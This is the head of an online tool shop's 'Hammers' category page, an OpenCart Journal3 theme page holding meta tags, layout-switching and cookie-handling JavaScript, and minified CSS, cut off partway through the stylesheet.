

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sigaltools.com/index.php?route=product/category&path=224_333
body_size: 375691
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-category category-333 store-0 skin-1 desktop-header-active compact-sticky mobile-sticky layout-3 one-column column-left" data-jb="e2be8426" data-jv="3.1.0" data-ov="3.0.2.0">
<head typeof="og:website">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Hammers</title>
<base href="https://sigaltools.com/" />
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Hammers"/>
<meta property="og:url" content="https://sigaltools.com/index.php?route=product/category&path=333"/>
<meta property="og:image" content="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/01-600x315w.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="Hammers"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Hammers"/>
<meta name="twitter:image" content="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/01-200x200.jpg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Hammers"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"all","infiniteScrollStatus":true,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/sigaltools.com\/index.php?route=checkout\/checkout","headerHeight":"","headerCompactHeight":"90","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":true,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"50","headerTopBarHeight":"35","topBarStatus":false,"headerType":"compact","headerMobileHeight":"55","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":false,"headerMobileTopBarHeight":"30","columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1023px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:700%7CTitillium+Web:400&amp;subset=latin-ext" type="text/css" rel="stylesheet"/>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=e2be8426" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=e2be8426" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css?v=e2be8426" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=e2be8426" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css?v=e2be8426" type="text/css" rel="stylesheet" media="all" />
<link href="https://sigaltools.com/index.php?route=product/category&amp;path=333" rel="canonical" />
<link href="https://sigaltools.com/index.php?route=product/category&amp;path=333&amp;page=2" rel="next" />
<link href="https://sigaltools.com/image/catalog/newlogo-white copy.png" rel="icon" />
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;font-size:14px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(181, 155, 110, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(230, 230, 230, 1);font-weight:700;background:rgba(238, 22, 31, 1);margin:5px}.p-date-image
i{color:rgba(255, 255, 255, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-content{column-count:initial;column-gap:50px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:16px;font-weight:700}.post-grid .post-thumb
.description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(163, 140, 129, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(115, 115, 129, 1);padding-top:10px;padding-bottom:10px}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{background:none !important}.post-grid .post-thumb .btn-read-more.btn:focus{background:none}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(181, 155, 110, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 0, 0, 0.65);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;font-weight:700}.post-list .post-thumb
.description{display:block;color:rgba(115, 115, 129, 1);padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(163, 140, 129, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(115, 115, 129, 1);padding-top:10px;padding-bottom:10px}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:none !important}.post-list .post-thumb .btn-read-more.btn:focus{background:none}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(181, 155, 110, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(51, 51, 51, 1) !important}.blog-feed{display:none}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(249, 85, 57, 1)}.desktop .blog-feed:hover
span{color:rgba(163, 140, 129, 1) !important}.countdown{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.countdown div
span{color:rgba(115,115,129,1)}.countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(247, 248, 250, 1);font-family:'Titillium Web';font-weight:400;font-size:15px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(203, 209, 227, 1);font-weight:400;background:rgba(115, 115, 129, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(230, 230, 230, 1);background:rgba(238, 22, 31, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(115,115,129,1);margin-top:-5px}legend{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(181,155,110,1)}.title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}html:not(.popup) .page-title{font-size:26px;font-weight:700;text-align:left;text-transform:uppercase;border-radius:0px;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181,155,110,1)}.btn,.btn:visited{font-size:14px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(238, 22, 31, 1) !important}.btn{background:rgba(238,22,31,1);padding:13px}.btn:active,.btn:hover:active,.btn:focus:active{background:rgba(34, 184, 155, 1) !important}.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-secondary.btn{background:rgba(238,18,54,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(42,184,88,1)}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(238,18,54,1)}.btn-danger.btn:hover{background:rgba(238, 18, 54, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-warning.btn{background:rgba(238,18,54,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(115,115,129,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(44,54,64,1)}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-left
.btn{background:rgba(238, 18, 54, 1)}.buttons .pull-left .btn:hover{background:rgba(238, 18, 54, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:10px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-decoration:none;background:rgba(238, 22, 31, 1)}.tags a:hover{background:rgba(181,155,110,1)}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(255, 255, 255, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:14px;color:rgba(238, 22, 31, 1)}.breadcrumb a:hover{color:rgba(181, 155, 110, 1)}.breadcrumb li:last-of-type
a{color:rgba(115,115,129,1)}.breadcrumb>li+li:before{content:'→';color:rgba(203, 209, 227, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;order:-1}.desktop .panel-group .panel-heading:hover a::before{color:rgba(238, 22, 31, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(238, 22, 31, 1)}.panel-group .panel-heading
a{justify-content:flex-start;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.panel-group .panel-heading:hover
a{color:rgba(238, 22, 31, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(238, 22, 31, 1)}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.panel-group .panel-body{padding-bottom:20px}body
a{color:rgba(0, 0, 0, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(238, 22, 31, 1);text-decoration:none}body
p{font-size:15px;margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:32px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:17px;font-weight:400;margin-bottom:15px}body
h6{font-family:'Roboto Condensed';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(181, 155, 110, 1);padding:5px;padding-right:10px;padding-left:10px;margin-top:5px;margin-bottom:15px;display:inline-block}body
